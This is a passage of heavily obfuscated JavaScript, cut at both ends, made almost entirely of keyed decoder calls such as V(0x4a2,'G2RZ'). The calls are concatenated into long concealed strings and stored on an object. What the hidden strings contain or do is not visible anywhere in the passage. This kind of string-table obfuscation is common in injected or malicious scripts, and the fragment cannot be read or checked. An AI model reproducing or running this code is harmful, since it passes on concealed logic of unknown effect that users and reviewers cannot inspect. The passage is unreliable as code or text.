zSRr')+V(0xa70,'zSRr')+V(0x7be,'K0qk')+V(0x2fc,'*1vE')+V(0x6f7,'@]l6')+V(0x4eb,'SlHa')+V(0x97c,'d&OW')+V(0x13f,'XODw')+V(0x6f0,'WC4v')+V(0x915,'@cwT')+V(0x670,']mE1')+V(0x73c,'$pcU')+V(0x3fd,'Th6W')+V(0xbb4,'mTG6')+V(0x92a,'hMr7')+V(0x81d,'PMd1')+V(0xc1d,'J)pi')+V(0x992,'6LbS')+V(0x6aa,'hyzG')+V(0x61e,'glDo')+V(0x180,'glDo')+V(0x7d7,'oYu3')+V(0x8a7,'XODw')+V(0x890,'6LbS')+V(0x10b,'DNrN')+V(0x92f,'n$t]')+V(0x287,'!ozu')+V(0x2ca,'mTG6')+V(0x61a,'2nr9')+V(0x977,'A)HR')+V(0x50a,'n$t]')+V(0x840,'%^K@')+V(0x814,'$pcU')+V(0x4f2,'*1vE')+V(0xbf0,'%Agy')+V(0x9e3,'%^K@')+V(0xbf7,'glDo')+V(0x21d,'P!MB')+V(0x8d7,'G2RZ')+V(0xc53,'%Agy')+V(0x75f,'^Sw@')+V(0x493,'jf6e')+V(0xbf8,'K0qk')+V(0xd18,'6LbS')+V(0x3bc,'&HT6')+V(0x5c8,'c@wo')+V(0x545,'*1vE')+V(0x212,'oYu3')+V(0x99b,'Pd8%'))+(V(0x3e4,'G2RZ')+V(0x9a6,'f5r9')+V(0xcc9,'jf6e')+V(0x1ca,'y!u*')+V(0x6ae,'mcPk')+V(0xb94,'MxE4')+V(0x4c2,'J)pi')+V(0x906,'[FO3')+V(0x479,'d&OW')+V(0x8b1,'$pcU')+V(0x381,'$pcU')+V(0x3cb,'%Agy')+V(0x9d7,'n$t]')+V(0x916,'G2RZ')+V(0x566,'DHoz')+V(0x503,'G2RZ')+V(0x5e4,'n$t]')+V(0x92e,'DHoz')+V(0x2a0,'WC4v')+V(0xa51,'xpo$')+V(0x887,'xpo$')+V(0x903,'mTG6')+V(0x31a,'&HT6')+V(0xaa9,'SlHa')+V(0xc7a,'Jv9O')+V(0xd4b,'K0qk')+V(0xb71,'Th6W')+V(0x78c,'*&5D')+V(0xc02,'$NmV')+V(0xb90,'$pcU')+V(0x79e,'W4Py')+V(0x39e,'FNf*')+V(0x55f,'xpo$')+V(0x93a,'DHoz')+V(0xc48,'P!MB')+V(0x495,'FNf*')+V(0xa25,'Pd8%')+V(0x5b3,'hMr7')+V(0x449,'KMv8')+V(0x618,'Th6W')+V(0x59a,'PMd1')+V(0x4da,'J)pi')+V(0x781,'WC4v')+V(0x90a,'SlHa')+V(0x8da,'oYu3')+V(0x13d,'%Agy')+V(0x958,'G2RZ')+V(0x323,'J)pi')+V(0x986,'mcPk')+V(0xd45,'K0qk')+V(0x5be,'hMr7')+V(0x427,'[FO3')+V(0x448,'&HT6')+V(0x6e9,'mcPk')+V(0x95c,']mE1')+V(0x363,'n$t]')+V(0x140,'$NmV')+V(0xac0,'%Agy')+V(0x3ad,'^Sw@')+V(0x507,'K0qk')+V(0x573,'*&5D')+V(0x2b5,'@]l6')+V(0x4be,'&HT6')+V(0x175,'%^K@')+V(0x34d,'mcPk')+V(0x96f,'$NmV')+V(0xa36,'oYu3')+V(0x1ed,'c@wo')+V(0x8fd,'hMr7')+V(0x834,'y!u*')+V(0xa6b,'G2RZ')+V(0x332,'J)pi')+V(0xade,'6LbS')+V(0x8f1,'Jv9O')+V(0xd12,'n$t]')+V(0xa86,'DHoz')+V(0x55d,'Th6W')+V(0x204,'Q%*Z')+V(0xccc,'K0qk')+V(0x568,'%Agy')+V(0x4c0,'mTG6')+V(0x99f,'G2RZ')+V(0x79f,'2nr9')+V(0xc72,'oYu3')+V(0x353,'wy8r')+V(0x748,'mcPk')+V(0x1c5,'WC4v')+V(0x570,'Pd8%')+V(0x512,'MxE4')+V(0x8c9,'%^K@')+V(0x3d7,'n$t]')+V(0x9fd,'PMd1')+V(0xac5,'A)HR')+V(0xbc6,'oYu3')+V(0x1ee,'@]l6')+V(0x83c,'Th6W')+V(0x6e6,'G2RZ')+V(0x42f,']mE1')+V(0xba7,'*&5D')+V(0xcdc,'@cwT')+V(0x1eb,'xpo$')+V(0x39d,'c@wo')+V(0xd49,'SlHa')+V(0x306,'%Agy')+V(0xb38,'wy8r')+V(0x21f,'DHoz')+V(0x725,'mTG6')+V(0x349,'!ozu')+V(0x2a5,'W4Py')+V(0x71a,'xpo$')+V(0x135,'DHoz')+V(0x151,'DHoz')+V(0x973,'XPPY')+V(0x738,'Q%*Z')+V(0x7fc,'A)HR')+V(0x73b,'&HT6')+V(0x4d0,'^Sw@')+V(0x6ca,'P!MB')+V(0x4f5,'d&OW')+V(0x71e,'Q%*Z')+V(0xbfc,'wy8r')+V(0x97f,'K0qk')+V(0x9eb,'y!u*')+V(0x1d7,'f5r9')+V(0x797,'xpo$')+V(0xc3e,'mTG6')+V(0x105,'&HT6')+V(0x8cc,'MxE4')+V(0xbbc,'*1vE')+V(0x164,'xpo$')+V(0x531,'$pcU')+V(0x9c9,'P!MB')+V(0x484,'xpo$')+V(0xb76,'%Agy')+V(0x6ee,'d&OW')+V(0xb35,'mTG6')+V(0xb06,'wy8r')+V(0x56f,'DNrN')+V(0x143,'!ozu')+V(0x207,'y!u*')+V(0x2cc,'MxE4')+V(0x2d8,'mcPk')+V(0x983,'DNrN')+V(0x2f9,'$pcU')+V(0x67c,'KMv8')+V(0x63c,'!ozu')+V(0xc28,'*1vE')+V(0xa8e,'hMr7')+V(0x3f9,'Jv9O')+V(0x158,'!ozu')+V(0x61d,'mTG6')+V(0x173,'xpo$')+V(0x149,']mE1')+V(0xb40,'c@wo')+V(0xcbe,'f5r9')+V(0x3a7,'!ozu')+V(0x4c4,'Pd8%')+V(0x4f0,'SlHa')+V(0xa93,'&HT6')+V(0xb3b,'G2RZ')+V(0xd15,']mE1')+V(0x68f,'n$t]')+V(0x3fc,'XPPY')+V(0x4fb,'xpo$')+V(0x713,'P!MB')+V(0x57b,'&HT6')+V(0x678,'J)pi')+V(0xc23,']mE1')+V(0x17a,'glDo')+V(0x563,']mE1')+V(0x963,'f5r9')+V(0x9cc,'W4Py')+V(0x8c0,'*1vE')+V(0x910,'P!MB')+V(0xb17,'d&OW')+V(0x9e7,'$pcU')+V(0xa49,'K0qk')+V(0xa15,'XPPY')+V(0x166,'wy8r')+V(0x25f,'&HT6')+V(0x303,'DNrN')+V(0x668,'[FO3')+V(0x836,'^Sw@')+V(0xcfa,'zSRr')+V(0xbd2,'@cwT')+V(0x2f4,'MxE4')+V(0x1ba,'jf6e')+V(0x700,'@cwT')+V(0x875,'Th6W')+V(0x3e2,'xpo$')+V(0x50d,'$pcU')+V(0x529,'FNf*')+V(0x3cf,'y!u*')+V(0x13c,'@cwT')+V(0x8fa,'mTG6')+V(0x6d3,'Th6W')+V(0xb1d,']mE1')+V(0x6c1,'y!u*')+V(0x57f,'G2RZ')+V(0x27c,'!ozu'))+(V(0x964,'SlHa')+V(0x46a,'2nr9')+V(0x39a,'hMr7')+V(0x6ff,'Q%*Z')+V(0x14c,'mcPk')+V(0xa6c,'&HT6')+V(0x38b,'J)pi')+V(0x4fd,'$pcU')+V(0x3f8,'$NmV')+V(0x3e3,'d&OW')+V(0x4ef,'glDo')+V(0x64a,'Q%*Z')+V(0x644,'zSRr')+V(0x39f,'*1vE')+V(0xaae,'WC4v')+V(0x523,'n$t]')+V(0xa2c,'zSRr')+V(0x1bc,'W4Py')+V(0xc3a,'hyzG')+V(0x933,'FNf*')+V(0x661,'FNf*')+V(0x4c5,'PMd1')+V(0x4ae,'@cwT')+V(0x161,'glDo')+V(0x43a,'@cwT')+V(0xb18,'DNrN')+V(0x25e,'*1vE')+V(0x253,'oYu3')+V(0x557,'P!MB')+V(0xb2d,'2nr9')+V(0x520,'%Agy')+V(0xb77,'jf6e')+V(0xb9b,'DHoz')+V(0xa16,'A)HR')+V(0x93e,'Q%*Z')+V(0x7d6,'DNrN')+V(0x368,'hMr7')+V(0xd2a,'XPPY')+V(0xce2,'glDo')+V(0xcd7,'xpo$')+V(0x3fb,'c@wo')+V(0x56d,'Q%*Z')+V(0xb57,'d&OW')+V(0x8ab,'hyzG')+V(0x953,'XODw')+V(0x45d,'y!u*')+V(0x57d,'Pd8%')+V(0x82b,'WC4v')+V(0x293,'hMr7')+V(0xcaf,'hMr7')+V(0x4c9,'PMd1')+V(0x165,'2nr9')+V(0x2c5,'Pd8%')+V(0xd2d,'2nr9')+V(0xaba,'n$t]')+V(0x8e4,'A)HR')+V(0x1b1,'P!MB')+V(0xb42,'DNrN')+V(0x75c,'%Agy')+V(0xd46,'*1vE')+V(0x511,'Jv9O')+V(0x2fe,'KMv8')+V(0xaa8,'A)HR')+V(0x44d,'d&OW')+V(0xa76,'DNrN')+V(0x7d5,'KMv8')+V(0x167,'&HT6')+V(0xb0e,'hyzG')+V(0x275,'zSRr')+V(0x7f2,'KMv8')+V(0x343,'FNf*')+V(0xd21,'jf6e')+V(0xc90,'zSRr')+V(0x1ae,'y!u*')+V(0x5d2,'Jv9O')+V(0x53a,'c@wo')+V(0xa17,'DHoz')+V(0x200,'XPPY')+V(0x666,'xpo$')+V(0x42d,'%Agy')+V(0x9c8,'Jv9O')+V(0xbe6,'2nr9')+V(0x413,'*&5D')+V(0x325,'hyzG')+V(0xa8a,'*&5D')+V(0x715,'*1vE')+V(0x904,'2nr9')+V(0x9b5,'f5r9')+V(0x899,'KMv8')+V(0x2b7,'Th6W')+V(0x767,'FNf*')+V(0xcde,'2nr9')+V(0x401,'@]l6')+V(0xacb,'y!u*')+V(0xa4d,'hyzG')+V(0xb24,'FNf*')+V(0x70a,'K0qk')+V(0x2bf,'J)pi')+V(0x328,'DHoz')+V(0x488,'*1vE')+V(0x37f,'%^K@')+V(0x604,'*1vE')+V(0x65a,'Pd8%')+V(0x33e,'$pcU')+V(0x418,'XODw')+V(0x576,'zSRr')+V(0x9c1,'hyzG')+V(0x3cc,'A)HR')+V(0xaf6,'Jv9O')+V(0xd05,'J)pi')+V(0x6a6,'c@wo')+V(0x55b,'Th6W')+V(0x25b,'n$t]')+V(0xb3e,'%Agy')+V(0x87e,'%Agy')+V(0x984,'%Agy')+V(0x9c0,'$NmV')+V(0x7c8,'jf6e')+V(0x425,'DHoz')+V(0x60e,'wy8r')+V(0x188,'xpo$')+V(0xaa7,'Q%*Z')+V(0x53c,'Q%*Z')+V(0x905,'MxE4')+V(0x88c,'SlHa')+V(0xc24,'XODw')+V(0x98f,']mE1')+V(0xb31,'!ozu')+V(0x681,'KMv8')+V(0x789,'!ozu')+V(0x429,'d&OW')+V(0xc0c,'d&OW')+V(0xa50,'J)pi')+V(0x119,'%Agy')+V(0x768,'G2RZ')+V(0x40a,'Jv9O')+V(0x59e,'W4Py')+V(0x395,'hyzG')+V(0x9de,'d&OW')+V(0x560,'$pcU')+V(0xad5,'Pd8%')+V(0x329,'mcPk')+V(0x3f6,'jf6e')+V(0x402,'d&OW')+V(0x68a,'K0qk')+V(0xba2,'FNf*')+V(0xa57,'c@wo')+V(0x674,'c@wo')+V(0x935,'@]l6')+V(0x91c,'hyzG')+V(0x852,'DNrN')+V(0x74f,'DNrN')+V(0xa6d,'KMv8')+V(0xce9,']mE1')+V(0xc3f,'DHoz')+V(0xcb5,'PMd1')+V(0x8eb,'%^K@')+V(0x96c,'zSRr')+V(0xcc3,'&HT6')+V(0x4ad,'*&5D')+V(0x38e,'f5r9')+V(0xc15,'PMd1')+V(0x510,'P!MB')+V(0x5bd,'FNf*')+V(0x308,'2nr9')+V(0x5c1,'Q%*Z')+V(0x106,'A)HR')+V(0x8a0,'jf6e')+V(0x104,'W4Py')+V(0x24a,'wy8r')+V(0x711,'%Agy')+V(0x1b9,']mE1')+V(0xbea,'SlHa')+V(0x344,'PMd1')+V(0x1c6,'Q%*Z')+V(0xc18,'wy8r')+V(0x258,'KMv8')+V(0x187,'y!u*')+V(0xcec,'hyzG')+V(0x39b,'XPPY')+V(0x41e,'mcPk')+V(0xc7c,'f5r9')+V(0xca1,'W4Py')+V(0x4b8,'K0qk')+V(0xb12,'XODw')+V(0x7f1,'W4Py')+V(0x34a,'&HT6')+V(0xb88,'PMd1')+V(0x2e3,'$NmV')+V(0xcdb,'J)pi')+V(0x40b,'Jv9O')+V(0x153,'mTG6')+V(0xb4a,'glDo')+V(0x35f,'@cwT')+V(0x28e,'SlHa')+V(0x891,'oYu3')+V(0xafe,']mE1')+V(0x169,'$pcU')+V(0xc70,'*&5D')+V(0xbb7,'DHoz'))+(V(0x804,'G2RZ')+V(0x2cf,'@]l6')+V(0x237,'J)pi')+V(0x6cf,'@cwT')+V(0x8d3,'f5r9')+V(0xcf3,'2nr9')+V(0x114,'f5r9')+V(0x972,'%Agy')+V(0x298,'!ozu')+V(0x4d5,'6LbS')+V(0xd19,'[FO3')+V(0x13a,'@cwT')+V(0xa9b,'Jv9O')+V(0x6c8,'XODw')+V(0xb74,'$pcU')+V(0xc1e,'wy8r')+V(0x827,'G2RZ')+V(0x586,'*&5D')+V(0x635,'xpo$')+V(0xc62,'%^K@')+V(0x9f7,'mTG6')+V(0x1c0,'MxE4')+V(0xb09,'PMd1')+V(0xc38,'wy8r')+V(0x806,'mcPk')+V(0x4f4,'c@wo')+V(0x6e2,']mE1')+V(0x8cb,']mE1')+V(0x667,'XODw')+V(0x17c,'d&OW')+V(0x1e0,'oYu3')+V(0xca9,'Q%*Z')+V(0x268,'PMd1')+V(0xb48,'PMd1')+V(0xcac,']mE1')+V(0xd0c,'f5r9')+V(0xd22,'Q%*Z')+V(0x8e5,'SlHa')+V(0x4a3,'W4Py')+V(0x5ce,'6LbS')+V(0x683,'MxE4')+V(0xcf7,'glDo')+V(0x73f,'XODw')+V(0x564,'*1vE')+V(0x289,'xpo$')+V(0x46c,'[FO3')+V(0x5d1,'2nr9')+V(0x902,'MxE4')+V(0x656,'@]l6')+V(0x46b,'DHoz')+V(0x884,'XPPY')+V(0x2cd,'n$t]')+V(0x108,'!ozu')+V(0x783,'$pcU')+V(0xcce,'Pd8%')+V(0x665,'!ozu')+V(0x8f9,'KMv8')+V(0xa62,'n$t]')+V(0xb5e,'Jv9O')+V(0x794,'[FO3')+V(0x2ee,'^Sw@')+V(0x5a6,']mE1')+V(0x54f,'wy8r')+V(0x147,'@cwT')+V(0x8d8,'y!u*')+V(0x84e,'hMr7')+V(0x999,'%Agy')+V(0x9fe,'DHoz')+V(0x9dc,'n$t]')+V(0x6a1,'mTG6')+V(0x16d,'hMr7')+V(0x844,'Q%*Z')+V(0x3a6,'n$t]')+V(0x170,'FNf*')+V(0x2c7,'$NmV')+V(0x378,'XODw')+V(0xc1f,'2nr9')+V(0x67b,'%Agy')+V(0xb72,'PMd1')+V(0xa2d,'mcPk')+V(0xa40,'xpo$')+V(0x40e,'f5r9')+V(0x2ad,'K0qk')+V(0x8df,'$NmV')+V(0x48a,'[FO3')+V(0x63a,'XODw')+V(0x954,'P!MB')+V(0x4cb,'xpo$')+V(0x790,'^Sw@')+V(0xa5b,'%^K@')+V(0xb28,'DHoz')+V(0xc67,'KMv8')+V(0x263,'!ozu')+V(0x41a,'XPPY')+V(0x3f5,'*1vE')+V(0x773,'y!u*')+V(0x4b1,'Jv9O')+V(0x96d,'WC4v')+V(0x527,'mTG6')+V(0xa37,'%Agy')+V(0x434,'P!MB')+V(0xb04,'$NmV')+V(0x689,'zSRr')+V(0x7b7,'&HT6')+V(0x4e4,'*1vE')+V(0x29d,'glDo')+V(0x66c,'%^K@')+V(0x64b,'P!MB')+V(0x9c7,'y!u*')+V(0x1f8,'wy8r')+V(0x2eb,'y!u*')+V(0x3c3,'J)pi')+V(0x379,'FNf*')+V(0x58c,'WC4v')+V(0x1d8,'WC4v')+V(0xca7,'Th6W')+V(0x585,'Th6W')+V(0x46d,'xpo$')+V(0x217,'zSRr')+V(0xc6b,'y!u*')+V(0x82d,'@cwT')+V(0x35c,'K0qk')+V(0x255,'G2RZ')+V(0x9ef,'!ozu')+V(0x3f1,'n$t]')+V(0xca3,'DNrN')+V(0x274,'W4Py')+V(0xc04,'!ozu')+V(0x48b,'%^K@')+V(0xb89,'XPPY')+V(0xa06,'!ozu')+V(0x231,'P!MB')+V(0x3b5,'J)pi')+V(0xbc0,'$NmV')+V(0x3c7,'xpo$')+V(0x77e,'SlHa')+V(0x5c4,'Q%*Z')+V(0x848,'XPPY')+V(0xb01,'@]l6')+V(0x7d1,'n$t]')+V(0x745,'XPPY')+V(0x6c9,'&HT6')+V(0x5ed,'hMr7')+V(0x99c,'f5r9')+V(0x7ce,'hMr7')+V(0x412,'hMr7')+V(0x75b,'P!MB')+V(0x94f,'J)pi')+V(0xcb4,'jf6e')+V(0x364,'^Sw@')+V(0x297,'$pcU')+V(0x5ac,'$NmV')+V(0x1d0,'MxE4')+V(0x961,'glDo')+V(0xa4a,'A)HR')+V(0x65b,'Pd8%')+V(0x73e,'&HT6')+V(0x51d,'G2RZ')+V(0x47e,'d&OW')+V(0xa9f,'G2RZ')+V(0x8c7,'glDo')+V(0x9ce,'Jv9O')+V(0x296,'oYu3')+V(0x22f,'mcPk')+V(0x22d,'G2RZ')+V(0x470,'%Agy')+V(0x7f5,'KMv8')+V(0x993,'XPPY')+V(0x1c4,'W4Py')),c[V(0x4a2,'G2RZ')]=V(0x3b8,'XODw')+V(0xae2,'xpo$')+V(0x782,'2nr9')+V(0x1b8,'Th6W')+V(0x895,'glDo')+V(0x111,'W4Py')+V(0x609,'P!MB')+V(0x472,'c@wo')+V(0xd1e,'KMv8')+V(0x95b,']mE1')+V(0x75a,'WC4v')+V(0x2aa,'c@wo')+V(0xa4b,'SlHa')+V(0xd4f,'mcPk')+V(0x2b9,'@]l6')+V(0xac6,'W4Py')+V(0x524,'glDo')+V(0x7ca,'*1vE')+V(0xc2b,'[FO3')+V(0x2da,'K0qk')+V(0x8f2,'@cwT')+V(0xd0d,'f5r9')+V(0x3b9,'*&5D')+V(0xb0f,'@cwT')+V(0x537,'J)pi')+V(0x7e3,'@cwT')+V(0x431,'K0qk')+V(0x9ba,'hMr7')+V(0x7da,'XPPY')+V(0x459,'J)pi')+V(0x6ab,'W4Py')+V(0x415,'f5r9')+V(0x89b,'PMd1')+V(0x4d9,'*&5D')+V(0xbd6,'*1vE')+V(0x9a1,'KMv8')+V(0xbb2,'WC4v')+V(0x76a,'f5r9')+V(0x2c9,'[FO3')+V(0xada,'K0qk')+V(0xcf2,'XODw')+V(0xb9d,'!ozu')+V(0xc0b,'MxE4')+V(0x251,'mTG6')+V(0x6eb,'WC4v')+V(0xcad,'G2RZ')+V(0xa7e,'oYu3')+V(0x849,'Pd8%')+V(0x5a1,'[FO3')+V(0x83b,'oYu3')+V(0xce3,'*&5D')+V(0x5c5,'mTG6')+V(0xc06,'KMv8')+V(0x33b,'*1vE')+V(0x6b7,'J)pi')+V(0x7b5,'6LbS')+V(0x79c,'MxE4')+V(0x37e,'mcPk')+V(0xc52,'K0qk')+V(0x37d,'hMr7')+V(0x72a,'MxE4')+V(0x62a,'6LbS')+V(0x3dd,'XPPY')+V(0x646,'PMd1')+V(0x672,'PMd1')+V(0xbdd,'J)pi')+V(0x4c3,'%Agy')+V(0xb4d,'KMv8')+V(0x93d,'KMv8')+V(0x93c,'Jv9O')+V(0x1d3,'glDo')+V(0x707,'MxE4')+V(0x3ed,'hMr7')+V(0xa9e,'d&OW')+V(0x64c,'%^K@')+V(0x236,'DHoz')+V(0x21a,'XPPY')+V(0x81f,'%^K@')+V(0x562,'y!u*')+V(0x592,'SlHa')+V(0x5d5,'*&5D')+V(0xbbd,'jf6e')+V(0x793,'y!u*')+V(0x8b0,'%Agy')+V(0xad0,'*&5D')+V(0x1f6,'[FO3')+V(0x65c,'n$t]')+V(0x125,']mE1')+V(0x42b,'!ozu')+V(0x74c,'Th6W')+V(0x396,'WC4v')+V(0xb95,'$NmV')+V(0x8c3,'MxE4')+V(0x5f0,'wy8r')+V(0x5c0,'KMv8')+V(0x148,'G2RZ')+V(0xd3e,'%Agy')+V(0x421,'Q%*Z')+V(0x142,'MxE4')+V(0x819,'WC4v')+V(0x4c8,'jf6e')+V(0x1ec,'c@wo')+V(0x558,'Jv9O')+V(0x547,'mcPk')+V(0x8aa,'d&OW')+V(0xab7,'SlHa')+V(0x730,'Th6W')+V(0xd0a,'n$t]')+V(0x632,'!ozu')+V(0x91f,'A)HR')+V(0xd1b,'Pd8%')+V(0x966,'G2RZ')+V(0x26f,'!ozu')+V(0x5aa,'%Agy')+V(0x614,'Q%*Z')+V(0x42e,'jf6e')+V(0xcd5,'[FO3')+V(0x84b,'DHoz')+V(0x50f,'@]l6')+V(0x9b9,'G2RZ')+V(0x619,'PMd1')+V(0x546,'%Agy')+V(0x607,'&HT6')+V(0xc41,'KMv8')+V(0x112,'$NmV')+V(0x5ea,'mTG6')+V(0xa58,'W4Py')+V(0x579,'Jv9O')+V(0x489,'G2RZ')+V(0x6e0,'DNrN')+V(0x136,'c@wo')+V(0xb0c,'oYu3')+V(0x911,'Th6W')+V(0xbfa,'&HT6')+V(0xd26,'K0qk')+V(0x1b5,'zSRr')+V(0xb7b,'MxE4')+V(0x56b,'jf6e')+V(0x770,'glDo')+V(0x6df,'c@wo')+V(0x2ab,'^Sw@')+V(0xb8a,'PMd1')+V(0xc36,'*&5D')+V(0xb56,'Q%*Z')+V(0x718,'f5r9')+V(0x385,'J)pi')+V(0x422,'hyzG')+V(0x751,'hMr7')+V(0xb82,'hMr7')+V(0x248,'W4Py')+V(0xa52,'G2RZ')+V(0x44e,'*1vE')+V(0x126,'2nr9')+V(0x299,'c@wo')+V(0x706,'oYu3')+V(0xc58,'J)pi')+V(0x7d3,'$NmV')+V(0xd01,'%^K@')+V(0x19d,'^Sw@')+V(0x5ec,'*&5D')+V(0xc47,'XODw')+V(0x653,'6LbS')+V(0x4df,'xpo$')+V(0x14a,'DNrN')+V(0x28f,'KMv8')+V(0xd02,'DHoz')+V(0x94e,'f5r9')+V(0x314,'*1vE')+V(0x5fa,'*1vE')+V(0xb83,'DNrN')+V(0xc82,'^Sw@')+V(0x540,'n$t]')+V(0xcbb,'6LbS')+V(0xc57,'WC4v')+V(0xd0e,'FNf*')+V(0x5f4,'wy8r')+V(0x5b7,'%^K@')+V(0x4d6,'hMr7')+V(0x7cb,'Jv9O')+V(0xce7,'Pd8%')+V(0x662,'y!u*')+V(0x5ef,'c@wo')+V(0x138,'$NmV')+V(0x8ca,'XODw')+V(0xccb,'hyzG')+V(0x242,'*1vE')+V(0x51f,'xpo$')+V(0x491,'&HT6')+V(0x17f,'jf6e')+V(0x304,'!ozu')+V(0x786,'W4Py')+V(0x352,'mcPk')+V(0xaf0,'*&5D')+V(0x8db,'n$t]')+V(0xcd0,'xpo$')+V(0xcc2,'$pcU')+V(0x5a5,'P!MB')+V(0x3f2,'Pd8%')+V(0x7e5,'hyzG')+V(0x8ec,'KMv8')+(V(0xbd5,'%^K@')+V(0x802,'%Agy')+V(0x477,'^Sw@')+V(0x750,'G2RZ')+V(0x480,'Pd8%')+V(0x1e7,'%^K@')+V(0xbe7,']mE1')+V(0x26c,'WC4v')+V(0x64d,'DHoz')+V(0xce8,'&HT6')+V(0x542,'hyzG')+V(0x883,'FNf*')+V(0x257,'Pd8%')+V(0x588,'*1vE')+V(0x5eb,'[FO3')+V(0x5c6,'K0qk')+V(0x437,'J)pi')+V(0x673,'6LbS')+V(0xa02,'zSRr')+V(0x5bc,'$NmV')+V(0x3d6,'!ozu')+V(0x19c,'*&5D')+V(0x851,'2nr9')+V(0x1a2,'wy8r')+V(0x677,'XODw')+V(0x2d7,'Th6W')+V(0xb67,'MxE4')+V(0xb1f,'oYu3')+V(0x1c2,'oYu3')+V(0x841,'*1vE')+V(0x426,'A)HR')+V(0x601,'mTG6')+V(0x190,'G2RZ')+V(0x32e,'FNf*')+V(0x444,'@cwT')+V(0x8e8,'DHoz')+V(0x2dc,'*&5D')+V(0xccd,'DHoz')+V(0x737,'K0qk')+V(0x970,'hMr7')+V(0x657,'P!MB')+V(0xd1a,'[FO3')+V(0x2dd,'XODw')+V(0x232,'y!u*')+V(0xb1e,'&HT6')+V(0xb30,'d&OW')+V(0x907,'d&OW')+V(0xb16,'W4Py')+V(0x2d0,'&HT6')+V(0xc65,'glDo')+V(0x712,'WC4v')+V(0x85f,'DNrN')+V(0x1dc,'XPPY')+V(0x734,'%Agy')+V(0x701,'K0qk')+V(0x4f3,'Jv9O')+V(0x176,'PMd1')+V(0x621,'Jv9O')+V(0xc01,'PMd1')+V(0x871,'J)pi')+V(0x432,'&HT6')+V(0x229,'WC4v')+V(0x79b,'d&OW')+V(0x7a3,'mTG6')+V(0xa00,'mTG6')+V(0xa79,'SlHa')+V(0xb86,'G2RZ')+V(0x4ce,'XODw')+V(0xc55,'Jv9O')+V(0x2ae,'@cwT')+V(0x882,'n$t]')+V(0x659,'XPPY')+V(0x688,']mE1')+V(0x987,'FNf*')+V(0xd1f,'XODw')+V(0xbb0,'Pd8%')+V(0x458,'^Sw@')+V(0xcb2,'n$t]')+V(0x454,'$NmV')+V(0x4d2,'WC4v')+V(0x309,'glDo')+V(0xab0,'Q%*Z')+V(0x409,'^Sw@')+V(0xb2a,'WC4v')+V(0x951,'Pd8%')+V(0x483,'zSRr')+V(0x83d,'J)pi')+V(0x31c,'$NmV')+V(0x481,'Th6W')+V(0x1cb,'mTG6')+V(0x843,'d&OW')+V(0x280,'W4Py')+V(0xcd1,'DNrN')+V(0xb05,'^Sw@')+V(0x6fd,'XPPY')+V(0xca2,'J)pi')+V(0xafb,'*1vE')+V(0xa65,'n$t]')+V(0x6c2,'DNrN')+V(0x7ac,'$pcU')+V(0x651,'2nr9')+V(0x7a5,'P!MB')+V(0x340,'W4Py')+V(0x709,'hMr7')+V(0x4a4,'K0qk')+V(0xb5c,'W4Py')+V(0xc69,'*1vE')+V(0x96e,'mTG6')+V(0x6ce,'jf6e')+V(0x5b5,'PMd1')+V(0x817,'y!u*')+V(0x38c,'hyzG')+V(0x2b0,'^Sw@')+V(0x44c,'y!u*')+V(0x3f0,'oYu3')+V(0xaf1,'WC4v')+V(0x7c7,'DHoz')+V(0x81e,'^Sw@')+V(0x2f8,'n$t]')+V(0xc4d,'y!u*')+V(0x7a9,'hyzG')+V(0x222,'c@wo')+V(0x4ed,'@cwT')+V(0x8a3,'@]l6')+V(0x699,'oYu3')+V(0x8ef,'wy8r')+V(0x36d,'wy8r')+V(0x8fc,'d&OW')+V(0x406,'WC4v')+V(0x233,'DHoz')+V(0x22b,'WC4v')+V(0x8e6,'%^K@')+V(0x7b6,'c@wo')+V(0xd38,'%^K@')+V(0x908,'c@wo')+V(0x24c,'A)HR')+V(0x717,'KMv8')+V(0x171,'c@wo')+V(0xa8f,'@]l6')+V(0x265,'$pcU')+V(0xae0,'%Agy')+V(0xd3c,'Th6W')+V(0xcee,'%Agy')+V(0xa5e,'XODw')+V(0x949,'W4Py')+V(0xa2a,'@cwT')+V(0x9c3,'hMr7')+V(0x948,'@]l6')+V(0x356,'!ozu')+V(0x43e,'@cwT')+V(0x89a,'W4Py')+V(0xbd7,'n$t]')+V(0x6fe,'mcPk')+V(0x40d,'$pcU')+V(0x209,'XODw')+V(0x4a5,'Jv9O')+V(0xbe3,'$pcU')+V(0x816,'Jv9O')+V(0x94a,'Th6W')+V(0x11d,'[FO3')+V(0x20a,'n$t]')+V(0x133,'c@wo')+V(0x1fb,'K0qk')+V(0xd4d,'K0qk')+V(0xc94,'WC4v')+V(0x1df,'J)pi')+V(0xac4,'@cwT')+V(0x3fe,'y!u*')+V(0x330,'A)HR')+V(0x583,'hMr7')+V(0xd0f,'wy8r')+V(0x869,'$NmV')+V(0x9cd,'G2RZ')+V(0x89f,'2nr9')+V(0x3e9,'f5r9')+V(0x504,'P!MB')+V(0xc7e,'&HT6')+V(0x6dd,'d&OW')+V(0x766,'J)pi')+V(0xb2b,'PMd1')+V(0x823,'Jv9O')+V(0xca8,'mTG6')+V(0x8f8,'XODw')+V(0xa73,']mE1')+V(0x5da,'DNrN')+V(0xc99,'6LbS')+V(0x928,'J)pi')+V(0x7ef,'Q%*Z')+V(0xb51,'2nr9')+V(0x312,'Th6W')+V(0x10a,'@]l6')+V(0x777,'^Sw@')+V(0xa0b,'Pd8%')+V(0x829,'PMd1')+V(0x87b,'!ozu')+V(0x853,'G2RZ')+V(0x753,'%Agy')+V(0x901,'y!u*')+V(0x4e7,'%^K@')+V(0x90d,'XODw'))+(V(0xd1c,'jf6e')+V(0xc4b,'!ozu')+V(0xcbc,'jf6e')+V(0x292,'glDo')+V(0x9e1,'!ozu')+V(0x5a8,'MxE4')+V(0x384,'$pcU')+V(0x1e9,'n$t]')+V(0x3ca,'Pd8%')+V(0x590,'Jv9O')+V(0x9a9,'Q%*Z')+V(0x7d9,'G2RZ')+V(0x279,'mcPk')+V(0x95a,'c@wo')+V(0x2d4,'n$t]')+V(0x49c,'mcPk')+V(0x471,'P!MB')+V(0x3d3,'&HT6')+V(0x286,'mTG6')+V(0x508,'DNrN')+V(0x4e2,'mTG6')+V(0x967,'wy8r')+V(0x8ea,'KMv8')+V(0xa60,'2nr9')+V(0xb68,'&HT6')+V(0x29a,'glDo')+V(0x195,'[FO3')+V(0x3e5,'mcPk')+V(0xc7d,'FNf*')+V(0x9c4,'FNf*')+V(0x7d0,'hMr7')+V(0x490,'f5r9')+V(0x84d,'K0qk')+V(0x1a5,'n$t]')+V(0xd36,'wy8r')+V(0xab4,'MxE4')+V(0x47f,'2nr9')+V(0x8a8,'*1vE')+V(0x8b3,'jf6e')+V(0xa0e,'6LbS')+V(0x113,'FNf*')+V(0xc09,'d&OW')+V(0